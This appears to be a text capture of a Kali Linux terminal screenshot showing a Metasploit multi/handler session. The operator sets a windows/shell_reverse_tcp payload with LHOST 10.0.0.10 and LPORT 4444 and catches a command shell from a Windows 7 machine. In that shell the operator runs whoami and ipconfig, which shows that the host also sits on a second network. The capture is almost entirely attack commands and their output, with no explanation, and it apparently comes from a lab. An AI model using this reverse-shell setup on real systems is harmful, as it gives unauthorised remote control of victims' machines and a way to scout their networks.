 Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload ⇒ windows/shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.0.10
LHOST ⇒ 10.0.0.10
msf exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.10:4444
[*] Command shell session 1 opened (10.0.0.10:4444 → 10.0.0.20:53868) at 2026-06-11 18:36:26 -0400
Shell Banner:
Microsoft Windows [Version 6.1.7600]
-----
C:\Users\Reverse_machine\Desktop\AB>whoami
whoami
win-kpucsdn72p1\reverse_machine
C:\Users\Reverse_machine\Desktop\AB>ifconfig
ifconfig
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Reverse_machine\Desktop\AB>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ServVlan:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 200.0.0.100
Subnet Mask . . . . . . . . . . . : 255.0.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter CustVlan:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.0.0.20
Subnet Mask . . . . . . . . . . . : 255.0.0.0
Default Gateway . . . . . . . . . :